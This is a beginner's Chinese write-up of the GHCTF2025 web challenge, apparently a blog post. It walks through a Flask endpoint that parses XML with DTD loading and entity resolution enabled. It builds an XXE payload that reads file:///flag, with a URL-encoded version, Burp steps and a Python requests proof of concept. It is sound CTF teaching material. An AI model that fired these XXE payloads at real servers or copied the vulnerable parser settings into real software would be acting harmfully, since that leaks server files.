







GHCTF2025-WEB-(>﹏<)
(新手写的新手向解析 不足之处还请海涵~~)
题目地址:NSSCTF | 在线CTF平台
from flask import Flask,request
import base64
from lxml import etree
import re
app = Flask(__name__)
@app.route('/')
def index():
return open(__file__).read()
@app.route('/ghctf',methods=['POST'])
def parse():
xml=request.form.get('xml')
print(xml)
if xml is None:
return "No System is Safe."
parser = etree.XMLParser(load_dtd=True, resolve_entities=True)
root = etree.fromstring(xml, parser)
name=root.find('name').text
return name or None
if __name__=="__main__":
app.run(host='0.0.0.0',port=8080)写在解题前的话:
本题需要对xml文件有一定了解,可参照:xml是什么格式的文件?xml文件怎么打开?-优快云博客
解题思路:
根据题面,进行简单的代码审计,大概可以明白是当使用POST方法访问/ghctf这个路径的时候,会向你用GET方法请求xml的参数,之后系统内部会对xml参数进行解析。但是xml参数是什么?为什么要构造它?以什么格式构造?构造什么?构造出来怎么解析?解析结果又如何?要解决这些问题,需要对xml文件和核心区的代码有一定的了解。
①正确的xml文件格式:
关于xml的格式,详细请参照:xml是什么格式的文件?xml文件怎么打开?-优快云博客
简单来说,一个正确的xml文件需要满足以下格式:
1、声明部分
XML 文件通常以一个 XML 声明开始,该声明指定了 XML 的版本和编码方式。例如:
<?xml version="1.0" encoding="UTF-8"?>
这个声明告诉解析器该文件是一个 XML 文件,版本为 1.0,并且使用 UTF-8 编码。
2、元素、标签与属性
XML 文件由一系列元素组成,每个元素由一个开始标签和一个结束标签包围。元素可以包含其他元素、文本内容或属性。例如:
<book id="123">
<title>XML 高级教程</title>
<author>李四</author>
<publisher>YY 出版社</publisher>
</book>
在这个例子中,< book>是一个元素,它包含了< title>、< author>和< publisher>三个子元素。每个元素都有一个开始标签(如< title>)和一个结束标签(如</title>),其中<book>元素具有一个属性 id,其值为 “123”
正确格式的xml文件可像本题核心区代码一样被python或者其它解释器的特殊模块打开
②为什么要构造xml参数?构造xml参数的思路是?如何构造?
解决上述问题,首先得理解核心区块的代码:
核心区的代码注释如下:
@app.route('/ghctf', methods=['POST'])
def parse():
xml = request.form.get('xml') # 获取 POST 请求中的 'xml' 参数
print(xml) # 打印 XML 数据
if xml is None:
return "No System is Safe."
parser = etree.XMLParser(load_dtd=True, resolve_entities=True) # 启用 DTD 和实体解析
root = etree.fromstring(xml, parser) # 解析 XML
name = root.find('name').text # 获取 <name> 标签的内容
return name or None关键点:
1.load_dtd=True 和 resolve_entities=True:
·load_dtd=True 允许 XML 解析器加载外部 DTD(Document Type Definition),可以简单的理解为load_dtd参数为TRUE时可以篡改xml文件。
·resolve_entities=True 允许解析 XML 实体(在 XML 里,实体是一种占位符,可以在 XML 文档中被替换为某些值),xml文件被篡改后必须要被解析才能生效
2.root = etree.fromstring(xml, parser) root.find('name').text :
·该命令将 XML 字符串解析成一个 XML 树对象,并赋值给 root 变量。例如:
假设原xml为:
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<root>
<name>&xxe;</name>
</root>解析后的树对象:
<root>
<name>flag的内容</name>
</root>解析相当于某种程度上的命令执行。此命令中,&xxe的作用就是用&指明xxe占位符(类似编程的变量)应该由DOCTYPE里面对xxe占位符的定义来替代并被解析。
·parser 是 etree.XMLParser(load_dtd=True, resolve_entities=True),它允许解析 DTD(文档类型定义) 并解析实体(如 &xxe;)。
·root.find('name') 在 XML 树的根节点 <root> 下查找第一个 <name> 标签,根据其中的占位符的值执行并将结果通过.text 获取该节点的文本内容。获取的内容将被当作 <name>标签 的值返回给客户端。
在了解了上述内容后,其实不难理解我们的目标:
flag一般存放在服务器的根目录下,那么我们所要做的就是要构造一个合法的请求,利用xml参数传入XML文件,在XML文件中通过外部 DTD(Document Type Definition)来定义一个实体,将这个实体赋值为file:///(通用的 URI 方案,用于访问本地文件系统,适用于 XML 解析、浏览器、Python等),借助它去尝试访问服务器根目录下的flag文件。
那么xml文件的payload的构造如下:
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///flag">]>
<root>
<name>&xxe;</name>
</root>传入请求体即前面跟上:xml=
同时注意,为了避免服务器将xml中的空格、><:/等特殊字符作为查询字符串的一部分 需要对这些字符串进行URL编码。
URL编码后的payload:
xml=%3C%3Fxml+version%3D%221.0%22%3F%3E%3C%21DOCTYPE+root+%5B%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fflag%22%3E%5D%3E%3Croot%3E%3Cname%3E%26xxe%3B%3C%2Fname%3E%3C%2Froot%3E
详细构造流程如下:
先访问node1.anna.nssctf.cn:28461/ghctf:

提醒你要用POST类型来访问 因此需要借助hackbar和bp来构造请求包,这里以bp的使用为例:
先抓访问/ghctf的GET请求,右键单击发送到repeater模块:

在repeater模块右键,单击change request method 切换请求类型为post请求,点击send发送:


满足了第一个检验要求接下来添加xml参数。再次注意xml参数是用get型传入的,因此xml文件的内容写在POST请求的请求体部分,不能跟在bp请求的/ghctf后。添上前面的payload后得到flag:
顺手贴上官方解析中python的poc,思路是一致的:
import requests
url = "http://node2.anna.nssctf.cn:28487/ghctf"
xml = '''<?xml version="1.0"?>
<!DOCTYPE test[
<!ENTITY nn SYSTEM "file:///flag">
]>
<user>
<name>&nn;</name>
<age>18</age>
</user>'''
response = requests.post(url, data={"xml": xml})
print(response.text)小结:本题核心思路是考验xml的构造思路,刚开始不知道xml的具体构造思路很正常,只要看的懂基本的代码然后灵活运用优快云,一步步的构造并不复杂。
(当然这题可以AI一把梭 秒出payload和poc.jpg 大AI照亮世界!!!~~)


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









